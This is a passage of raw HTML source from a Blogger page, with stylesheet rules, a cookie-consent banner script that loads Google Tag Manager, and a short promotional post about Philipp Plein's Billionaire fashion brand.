.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var EasyCookies = (function (exports) {
    'use strict';

    const classes = {
        banner: "easy-cookies-banner",
        btnsContainer: "easy-cookies-btns-container",
        title: "easy-cookies-title",
        text: "easy-cookies-text",
        acceptBtn: "easy-cookies-accept-btn",
        rejectBtn: "easy-cookies-reject-btn",
    };
    const ids = {
        banner: classes.banner + "-id",
        title: classes.title + "-id",
        text: classes.text + "-id",
        btnsContainer: classes.btnsContainer + "-id",
        acceptBtn: classes.acceptBtn + "-id",
        rejectBtn: classes.rejectBtn + "-id",
    };

    class Data {
        constructor() {
            this.title = "A quick note about cookies 🍪";
            this.text = "This website uses a few cookies to make things run smoothly";
            this.acceptBtnText = "Accept";
            this.rejectBtnText = "Reject";
        }
    }

    class Scripts {
        constructor() {
            this.gtag = "";
            this.gtm = "";
        }
    }

    class Style {
        propsToCss(obj, className) {
            const ownProps = Object.keys(obj);
            const allProps = Object.getOwnPropertyNames(obj);
            let res = "";
            for (const prop of ownProps) {
                if (allProps.indexOf(prop) < 0)
                    continue; // Skip if not present in the prototype chain
                let val = obj[prop];
                if (typeof val === "string") {
                    //convert to CSS property name
                    let cssProp = prop.replace(/([A-Z])/g, '-$1').toLowerCase();
                    res += `${cssProp}: ${val}; `;
                }
            }
            return `.${className} { ${res}} `;
        }
        getCss(className) {
            let res = this.propsToCss(this, className);
            if (this["hover"] != undefined) {
                res += this.propsToCss(this["hover"], className + ":hover");
            }
            return res;
        }
    }
    class BannerStyle extends Style {
        constructor() {
            super(...arguments);
            this.zIndex = "9999";
            this.color = "#263238";
            this.backgroundColor = "white";
            this.border = "1px solid #cfd8dc";
            this.borderRadius = "16px";
            this.position = "fixed";
            this.bottom = "0";
            this.right = "0";
            this.margin = "16px";
            this.padding = "16px";
            this.maxWidth = "420px";
        }
    }
    class TitleStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontWeight = "bold";
            this.fontSize = "18px";
            this.paddingBottom = "8px";
        }
    }
    class TextStyle extends Style {
        constructor() {
            super(...arguments);
            this.paddingBottom = "16px";
            this.fontSize = "14px";
        }
    }
    class btnsContainerStyle extends Style {
        constructor() {
            super(...arguments);
            this.display = "flex";
            this.flexDirection = "row";
            this.justifyContent = "end";
            this.gap = "16px";
        }
    }
    class BtnStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontSize = "14px";
            this.color = "#263238";
            this.backgroundColor = "white";
            this.padding = "10px 20px";
            this.borderRadius = "8px";
            this.border = "1px solid #cfd8dc";
            this.cursor = "pointer";
        }
    }
    class AcceptBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#72a19d";
            this.hover = {
                backgroundColor: "#fff"
            };
        }
    }
    class RejectBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#FAFAFA";
            this.hover = {
                backgroundColor: "#F5F5F5"
            };
        }
    }
    class Styles {
        constructor() {
            this.banner = new BannerStyle();
            this.text = new TextStyle();
            this.title = new TitleStyle();
            this.btnsContainer = new btnsContainerStyle();
            this.acceptBtn = new AcceptBtnStyle();
            this.rejectBtn = new RejectBtnStyle();
        }
    }

    class Options {
        constructor() {
            this.scripts = new Scripts();
            this.data = new Data();
            this.styles = new Styles();
        }
    }
    function mergeOptions(defaultOptions, customOptions) {
        const mergedOptions = new Options();
        // Merge Scripts
        mergedOptions.scripts = Object.assign(Object.assign({}, defaultOptions.scripts), customOptions.scripts);
        // Merge Data
        mergedOptions.data = Object.assign(Object.assign({}, defaultOptions.data), customOptions.data);
        // Merge Styles
        if (customOptions.styles != undefined)
            mergedOptions.styles = Object.assign(Object.assign({}, defaultOptions.styles), { banner: customOptions.styles.banner != undefined ? mergeStyles(defaultOptions.styles.banner, customOptions.styles.banner) : defaultOptions.styles.banner, acceptBtn: customOptions.styles.acceptBtn != undefined ? mergeStyles(defaultOptions.styles.acceptBtn, customOptions.styles.acceptBtn) : defaultOptions.styles.acceptBtn, rejectBtn: customOptions.styles.rejectBtn != undefined ? mergeStyles(defaultOptions.styles.rejectBtn, customOptions.styles.rejectBtn) : defaultOptions.styles.rejectBtn });
        else
            mergedOptions.styles = defaultOptions.styles;
        return mergedOptions;
    }
    function mergeStyles(defaultStyle, customStyle) {
        const mergedStyle = new defaultStyle.constructor(); // Dynamically create the correct type
        for (const prop in defaultStyle) {
            mergedStyle[prop] = customStyle[prop] !== undefined ? customStyle[prop] : defaultStyle[prop];
        }
        //Add any other props from custom style
        for (const prop in customStyle) {
            if (mergedStyle[prop] == undefined)
                mergedStyle[prop] = customStyle[prop];
        }
        return mergedStyle;
    }

    class Banner {
        constructor(options) {
            this.bannerElement = undefined;
            const defaultOptions = new Options();
            options = !options ? defaultOptions : mergeOptions(defaultOptions, options);
            this.options = options;
        }
        hide() {
            this.bannerElement.style.display = "none";
        }
        show() {
            this.bannerElement.style.display = "block";
        }
        create() {
            this.bannerElement = document.createElement("div");
            this.hide();
            this.bannerElement.id = ids.banner;
            this.bannerElement.className = classes.banner;
            this.bannerElement.innerHTML = `
      <div id="${ids.title}" class="${classes.title}">${this.options.data.title}</div>
      <div id="${ids.text}" class="${classes.text}">${this.options.data.text}</div>
      <div class="${classes.btnsContainer}">
        <button type="button" id="${ids.acceptBtn}" class="${classes.acceptBtn}">
          ${this.options.data.acceptBtnText}
        </button>
        <button type="button" id="${ids.rejectBtn}" class="${classes.rejectBtn}">
          ${this.options.data.rejectBtnText}
        </button>
      </div>
    `;
            document.body.appendChild(this.bannerElement);
            var style = document.createElement("style");
            style.innerHTML = this.options.styles.banner.getCss(classes.banner) +
                this.options.styles.title.getCss(classes.title) +
                this.options.styles.text.getCss(classes.text) +
                this.options.styles.btnsContainer.getCss(classes.btnsContainer) +
                this.options.styles.acceptBtn.getCss(classes.acceptBtn) +
                this.options.styles.rejectBtn.getCss(classes.rejectBtn);
            document.head.appendChild(style);
            document.getElementById(ids.acceptBtn).addEventListener('click', () => this.acceptCookies());
            document.getElementById(ids.rejectBtn).addEventListener('click', () => this.rejectCookies());
        }
        checkStatus() {
            switch (localStorage.getItem("EasyCookies")) {
                case "1":
                    this.hide();
                    break;
                case "0":
                    this.hide();
                    break;
                default:
                    this.show();
            }
        }
        acceptCookies() {
            localStorage.setItem("EasyCookies", "1");
            this.gtagConsentGranted();
            this.hide();
        }
        rejectCookies() {
            localStorage.setItem("EasyCookies", "0");
            this.gtagConsentDenied();
            this.hide();
        }
        gtagAddFunctionScript() {
            let gTagData = document.createElement("script");
            gTagData.innerHTML = `window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
      });`;
            document.head.appendChild(gTagData);
        }
        gtagAdd() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if (gtagId !== undefined && gtagId !== "") {
                this.gtagAddFunctionScript();
                let gTag = document.createElement("script");
                gTag.async = true;
                gTag.src = `https://www.googletagmanager.com/gtag/js?id=${gtagId}`;
                document.head.appendChild(gTag);
                let gTagData = document.createElement("script");
                gTagData.innerHTML = `
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', '${gtagId}');`;
                document.head.appendChild(gTagData);
            }
            else if (gtmId !== undefined && gtmId !== "") {
                this.gtagAddFunctionScript();
                let gtmScript = document.createElement("script");
                gtmScript.innerHTML = `
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','${gtmId}');`;
                document.head.appendChild(gtmScript);
            }
        }
        gtagConsentGranted() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'granted',
                    'ad_personalization': 'granted',
                    'ad_storage': 'granted',
                    'analytics_storage': 'granted'
                });
            }
        }
        gtagConsentDenied() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'ad_storage': 'denied',
                    'analytics_storage': 'denied'
                });
            }
        }
        init() {
            window.addEventListener('load', () => {
                this.create();
                this.gtagAdd();
                this.checkStatus();
            });
        }
    }

    exports.Banner = Banner;

    return exports;

})({});
//]]>
</script>
<script>
    window.easyCookiesBanner = new EasyCookies.Banner({
      scripts: {
        gtag: 'AW-XXXXXXXXX'
      },
      data: {
        title: "Secure and Transparent",
        text: "We use cookies to elevate your browsing experience, deliver tailored ads and content, and gain insights through traffic analysis. By selecting Accept, you agree to our use of cookies.",
        acceptBtnText: 'Accept cookies',
        rejectBtnText: 'Reject'
      },
      styles: {
        banner: {
          fontFamily: "'Poppins', sans-serif",
          color: "black",
          maxWidth: "400px",
          boxShadow: "rgba(144, 164, 174, 0.3) 0px 6px 12px 0px"
        },
        rejectBtn: {
          display: 'block'
        }
      }
    });
    window.easyCookiesBanner.init(); 
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4429361490693795673&amp;zx=f355ae9a-1528-47b7-babb-9472988e1580' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4429361490693795673&amp;zx=f355ae9a-1528-47b7-babb-9472988e1580' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<center>
<a href='https://www.thesustainablepost.com/'>
<svg id='Capa_1' style='enable-background:new 0 0 731.1 252.6;width:100%;max-width:600px;min-width:250px;' version='1.1' viewBox='0 0 731.1 252.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<style type='text/css'>
	.st0{fill:#1D655F;}
	.st1{fill:#FFFFFF;}
</style>
<rect class='st0' height='203.3' width='686.4' x='21.7' y='24.7'></rect>
<g>
<path class='st1' d='M326,64.5c-2.3,0-3.4,1.2-4.1,5.2c-0.4,1.7-3,2.5-4.6,2.1l2.1-9h33.3l-1.3,9.3c-1.7,0.7-4-0.7-3.6-2.6   c0.7-3.5-0.5-5.1-2-5.1h-7.3l-6.3,35.7c-0.1,0.8-0.6,2.4,0.8,2.4h1.8v1.7h-12.8v-1.7h1.9c1.3,0,1.7-1.1,1.9-2.5l6.3-35.6H326z'></path>
<path class='st1' d='M363.9,78.7c2.8-2.1,5.4-3.6,8.9-3.4c5,0,9,3.7,8.1,8.9l-2.5,14.1c-0.4,2.2-0.5,3.4,0.1,3.4   c1.3,0.2,2.2-2.7,2.9-4.4l1.4,1.2c-1.1,3.5-2.7,6.4-6.1,6.5c-3.8-0.1-4.7-4-4.1-6.9l2.5-14.1c0.5-3.1,0.1-6.4-3.6-6.4   c-2.8-0.1-6,1.8-8.2,4.7l-3.3,18.2c-0.2,1-0.4,2.4,0.8,2.4h1.8v1.6h-12v-1.6h1.8c1.1,0,1.5-1.2,1.7-2.2l6.7-38.3h-3.4v-1.5h3.1   c3.1,0,6.2,1.1,5.6,4.6L363.9,78.7z'></path>
<path class='st1' d='M408.5,96l1.5,1.5c-3.4,4.4-8,8.4-15,7.3c-5.9-0.9-9.6-6.7-8.3-14.6c1.7-10.7,9.5-14.7,15.9-14.9   c4.4-0.1,10,2,10.1,7.3c0.3,7.9-10.8,8.5-17.1,8.3h-3c-1,5.4,0.3,11,5,11.2C401.3,102.1,404.8,100.3,408.5,96z M395.8,88.7   c8.5-0.2,11.7-2.7,11.7-7c0-2.8-1.6-4.2-3.2-4.5c-3.6-0.7-9.5,1.8-11.4,11.4L395.8,88.7z'></path>
</g>
<text transform='matrix(1 0 0 1 207.8197 -103.4818)'><tspan class='st1' style='font-family:&#39;NightStillComes-BoldItalic&#39;; font-size:40px;' x='0' y='0'>The</tspan><tspan class='st1' style='font-family:&#39;NightStillComes-Bold&#39;; font-size:61px;' x='-174' y='55.2'>Sustainable </tspan><tspan class='st1' style='font-family:&#39;NightStillComes-Bold&#39;; font-size:53px;' x='146' y='55.2'>Post</tspan></text>
<g>
<rect class='st1' height='1.2' width='243.4' x='59.6' y='90.4'></rect>
<rect class='st1' height='1.2' width='243.4' x='426.7' y='90.4'></rect>
</g>
<g>
<path class='st1' d='M291.4,116.7c-1.8-0.8-3.6-1.3-5.5-1.3c-2.7,0-5.3,0.7-7.7,2c-3.3,1.8-5.9,4.3-7.7,7.6   c-2.3,4.2-2.9,8.7-1.8,13.3c5.3-12.2,13.9-15.1,14.9-15.5c-7.7,5.4-11.1,14-12.1,17.2c0.1,0,0.2-0.1,0.4-0.1   c2.8-0.9,5.5-2.1,7.9-3.8c3.8-2.6,6.7-6,8.6-10.1c1.3-2.9,2.3-5.9,3.3-8.9C291.6,116.9,291.6,116.8,291.4,116.7z'></path>
<path class='st1' d='M86.8,172.2c0-9.7-11.4-11.6-19-13.5c-12.7-3.2-17.8-10.3-17.8-18.1c0-9,7.9-17.7,21.8-17.3   c6.8,0.2,12.5,1.4,16.9,7.6v-6.3h3.4v16.1c0,1.5-0.9,5.1-5,5.1c-3.2,0-4.7-2.3-4.7-5.1c0-6-1.2-13.9-10.7-14.3   c-8.2-0.3-15,5.8-15,11.7c0,8.7,11.5,9.9,18,11.9c13.8,3.7,19,10.8,19,20.7c0,9.7-7.5,18.3-21.8,18.3c-12.6,0-23.3-7.2-23.8-18.8   c-0.1-3.5,1.7-6.1,5.7-6.1c4.5,0,5.2,4.3,5.2,6.4c0,11.2,3.2,15.4,12.9,15.4C81.1,185.8,86.8,179,86.8,172.2z'></path>
<path class='st1' d='M112.8,176.4c0,6,4.2,8.8,8.3,8.8c3.3,0,7.3-1.4,9-4.2v-34.3h-4.4v-2.5h3.7c5.7,0,9.7,0.1,9.7,6.1v34.8h4.5   v2.4h-9.2c-2.9,0-3.8-1.4-4.2-2.8c-2.6,2.5-6.4,3.5-10.1,3.5c-8,0-16.4-4.1-16.4-13.2v-28.4h-4.6v-2.5h3.5c5.8,0,10.1,0,10.1,6   V176.4z'></path>
<path class='st1' d='M148.7,175.4c-0.5-3.6,1.4-5.8,4.4-5.8c2.3,0,4.4,1.5,4.2,4.5c-0.8,8.6,3.5,12.2,9.3,12.2   c4,0,10.2-2.9,10.2-8.5c0-3.6-5.1-6-12.2-8.4c-8.7-2.8-14.2-7.1-14.2-13.5c0-6.9,7.2-12.8,18-12.5c9.2,0.3,12.5,5.1,13.6,8.7   c0.7,2.5-0.2,6.3-3.9,6.5c-2.4,0.1-4.6-1.7-4.2-4.4c0.6-5.1-2.1-8.5-7.1-8.5c-4.2,0-10.3,2.3-10.3,7.8c0,4.7,8.3,6.4,11.7,7.7   c10,3.8,14.7,7.7,14.7,15.1c0,6.9-6.1,12.8-18.1,12.4C158.3,188.3,149.8,184,148.7,175.4z'></path>
<path class='st1' d='M193.8,146.9h-6.7v-2.6c8.3-0.2,10.3-3.7,10.6-12.2h4.9v12.2h7.2v2.6h-7.2v26.4c0,2.8-0.1,9.2,1.4,10.6   c0.8,0.7,1.4,1.2,2.8,1.2c3.2,0,4.4-3.7,4.9-7.1h3.3c-0.9,6.9-3.9,10.4-9.5,10.4c-3.2,0-7.4-0.9-9.7-4.9c-1.3-2.1-2-6.1-2-10.9   L193.8,146.9z'></path>
<path class='st1' d='M259.1,185.2v2.4c-9.7-0.1-11.4,0-12.8-3.6c-2.5,3.2-7,4.3-10.1,4.3c-5.1,0-17.5-0.6-17.5-12.7   c0-10.6,12.4-16.1,26.8-15.5c0-9.1-1.1-14.3-7.7-14.4c-5.5-0.1-9.1,3.9-9.2,10.1c0,3.3-2.2,4.9-4.8,4.9c-4.5,0-5.7-4.9-3.7-8.3   c3.9-6.7,10.8-8.9,17.8-8.9c14.8,0,16.8,10.3,16.8,14.2v27.6H259.1z M245.5,179.9v-17.6c-9.6,0.1-17.1,4-17.1,13.4   c0,7.6,4.4,10.3,7.9,10.3C240.1,185.9,244.1,183.6,245.5,179.9z'></path>
<path class='st1' d='M278.5,181.5c0,2,0.4,3.7,1.5,3.7h2.7v2.4h-18.2v-2.4h2.8c1.4,0,2.2-1.4,2.2-4v-34.4h-4v-2.6h8.4   c3.2,0,4.6,1.8,4.6,5.1V181.5z'></path>
<path class='st1' d='M330.2,181.4c0,2,0.5,3.8,1.6,3.8h2.7v2.4h-18.2v-2.4h2.8c1.4,0,2.2-1.4,2.2-4v-26c0-6-4.4-8.6-8.2-8.6   c-3.9,0-8.9,2.1-11.4,5.7v29.1c0,2,0.4,3.8,1.5,3.8h2.7v2.4h-18.2v-2.4h2.8c1.4,0,2.2-1.4,2.2-4v-34.5H288v-2.5h3.5   c4.5,0,8.7,0.5,9.9,4.2c3.4-2.9,7.6-4.9,12.1-4.9c8,0,16.4,4.2,16.6,13V181.4z'></path>
<path class='st1' d='M378.6,185.2v2.4c-9.7-0.1-11.4,0-12.8-3.6c-2.5,3.2-7,4.3-10.1,4.3c-5.1,0-17.5-0.6-17.5-12.7   c0-10.6,12.4-16.1,26.8-15.5c0-9.1-1.1-14.3-7.7-14.4c-5.5-0.1-9.1,3.9-9.2,10.1c0,3.3-2.2,4.9-4.8,4.9c-4.5,0-5.7-4.9-3.7-8.3   c3.9-6.7,10.8-8.9,17.8-8.9c14.8,0,16.8,10.3,16.8,14.2v27.6H378.6z M364.9,179.9v-17.6c-9.6,0.1-17.1,4-17.1,13.4   c0,7.6,4.4,10.3,7.9,10.3C359.6,185.9,363.6,183.6,364.9,179.9z'></path>
<path class='st1' d='M397.1,126.9V148c2.5-2.7,6-4.6,9.9-4.6c9,0,18.3,7.4,18.3,22.7c0,16.4-9.8,22.2-18.8,22.2   c-3.7,0-6.9-1.1-9.7-3.2c-0.5,2.6-4.2,2.4-7.9,2.4h-5.5v-2.4h4.7v-62h-4.7v-2.3C393,120.8,397.1,120.8,397.1,126.9z M415.6,161.8   c0-9.8-2.9-15.3-8.7-15.3c-2.8,0-6.3,1.1-9.7,5.4v29.5c3.4,3.1,6.1,3.9,8.8,3.8c5.3-0.3,9.7-3.8,9.7-13.9V161.8z'></path>
<path class='st1' d='M445.5,181.5c0,2,0.4,3.7,1.5,3.7h2.7v2.4h-18.2v-2.4h2.8c1.4,0,2.2-1.4,2.2-4v-58h-4.7v-2.3   c9.1-0.1,13.7,0,13.7,6.2V181.5z'></path>
<path class='st1' d='M476.3,185.3c5.9,0,10-3.2,12.2-7.9h3.3c-3.3,7.9-8.8,11.2-17.2,11.2c-9.6,0-19.2-7.9-19.2-22.1   c0-10.5,6.5-23,20.7-23c10.9,0,17,7.7,17.3,15.4c0.2,4.2-2.5,7.7-7.5,7.7h-20.7v3.7c0,7.9,2.1,11.6,5.3,13.7   C471.9,184.9,474.6,185.3,476.3,185.3z M465.2,164h14c3.8,0,4.8-4,4.8-6.7c0-4.5-1.7-11.6-8-11.6c-6.1,0-10.7,4.2-10.7,13V164z'></path>
<path class='st1' d='M521.1,125.8v-2.4h22.3c14.2,0,21.3,10,21.3,19.5c0,9.7-7.2,19.3-21.3,19.3h-8c0,6.6,0.1,12.7,0.1,19   c0,2.2,0.3,3.8,2.1,3.8h2.7v2.6h-19.7v-2.6h2.7c2.1,0,2.1-1.6,2.1-3.8v-55.3H521.1z M535.4,159.7h7.9c6.1,0,11.3-5.5,11.3-14.7   v-4.9c0-9.8-6-14.2-11.2-14.2h-8V159.7z'></path>
<path class='st1' d='M589.1,142.6c8.8,0,19.3,4.8,19.3,23.1c0,18.3-11.1,22.8-19.3,22.8c-9.5,0-20.2-4.4-20.2-22.7   S579.5,142.6,589.1,142.6z M598.1,170.2v-9.3c0-5.9-0.5-16-9.1-16c-9.2,0-10.2,10.5-10.2,15.9v9.3c0,5.4,1.3,15.9,10.2,15.9   C596.9,186.1,598.1,175.5,598.1,170.2z'></path>
<path class='st1' d='M614.4,175.1c-0.5-3.7,1.5-5.9,4.5-5.9c2.3,0,4.5,1.6,4.2,4.6c-0.8,8.7,3.6,12.4,9.4,12.4   c4,0,10.3-2.9,10.3-8.6c0-3.7-5.1-6.1-12.4-8.5c-8.8-2.8-14.4-7.2-14.4-13.7c0-7.1,7.3-13,18.3-12.6c9.3,0.3,12.7,5.2,13.8,8.8   c0.7,2.6-0.2,6.4-3.9,6.6c-2.5,0.1-4.7-1.7-4.3-4.5c0.6-5.1-2.1-8.6-7.2-8.6c-4.2,0-10.4,2.4-10.4,7.9c0,4.8,8.4,6.5,11.9,7.8   c10.2,3.8,14.9,7.8,14.9,15.3c0,7-6.2,13-18.4,12.5C624.2,188.2,615.5,183.8,614.4,175.1z'></path>
<path class='st1' d='M660.2,146.1h-6.8v-2.7c8.4-0.2,10.4-3.8,10.8-12.4h4.9v12.4h7.3v2.7h-7.3v26.8c0,2.8-0.1,9.3,1.5,10.8   c0.8,0.7,1.5,1.2,2.8,1.2c3.2,0,4.5-3.8,4.9-7.2h3.4c-0.9,7-3.9,10.5-9.6,10.5c-3.3,0-7.5-0.9-9.9-4.9c-1.3-2.1-2-6.2-2-11.1   L660.2,146.1z'></path>
</g>
</svg>
</a>
</center>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.thesustainablepost.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.thesustainablepost.com/search/label/International' itemprop='url'>International</a></li>
<li itemprop='name'><a href='http://www.thesustainablepost.com/search/label/Business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='http://www.thesustainablepost.com/search/label/News' itemprop='url'>News</a></li>
<li itemprop='name'><a href='http://www.thesustainablepost.com/search/label/Interviews' itemprop='url'> Interviews</a></li>
<li itemprop='name'><a href='http://www.thesustainablepost.com/search/label/Resources' itemprop='url'>Resources</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s1600/Screen+Shot+2019-07-11+at+00.13.10.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.thesustainablepost.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.thesustainablepost.com/search/label/Fashion' property='v:title' rel='v:url'>Fashion</a></span>
<i class='fa fa-angle-right'></i><span>Feel Like A Billionaire By Dressing The Part</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Feel Like A Billionaire By Dressing The Part
</h1></div>
<div class='post-meta' style='display:none;'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-8557054014207668166' itemprop='articleBody'>
<meta content='  If you talk the talk but don´t walk the walk, soon you´ll find limits and barricades. Fashion guru Philipp Plein understood that to feel l...' name='twitter:description'/>
 <center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s1600/Screen+Shot+2019-07-11+at+00.13.10.png" style="width:100%;"/></center><br/> If you talk the talk but don&#180;t walk the walk, soon you&#180;ll find limits and barricades. Fashion guru Philipp Plein understood that to feel like a <a href="https://www.billionaire.com/us/home" target="_Blank"><b>Billionaire</b></a>, you must dress the part. <br/><br/>By condensing his passion for haute couture, deep understanding of global fashion trends and a burning desire to create the most iconic luxe apparel brand on the planet, <a href="https://www.billionaire.com/us/home"><b>Mr. Plein set out to create a house like no other: Billionaire.</b></a><br/><br/> <center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW111I_ngKgN0k1fdbzzXcfWj2RdtBJ7K6YRBHove3voUnRnlbC79xAL5DnszCmD8W6Brv5BH17emNihhwQ42SfcW_OvNinyw4BL5hhU32qhaYTAG6usgnjK4YmiKzprPFDm_CoyyqXPQ/s1600/Screen+Shot+2019-07-11+at+00.14.28.png" style="width:100%;"/></center><br/> <a href="https://www.instagram.com/billionaireinternational/" target="_blank"><b>Limitless glamour, unapologetic boldness and the determination to meet one&#180;s station in life</b></a> are the driving forces behind this fashion phenomenon that has spread across high net worth markets like wildfire in recent times.  <a href="https://www.instagram.com/p/Bw9DyOYF8cV/" target="_Blank"><b>With world boxing champion Vasyl Lomachenko as an ambassador</b></a>, and tens of thousands of avid fans following every single release by the acclaimed brand, it&#180;s safe to say that Billionaire has made a mark on pop culture as a whole. <br/><br/>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thesustainablepost.com/search/label/Fashion' rel='tag'>Fashion</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html&title=Feel Like A Billionaire By Dressing The Part' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
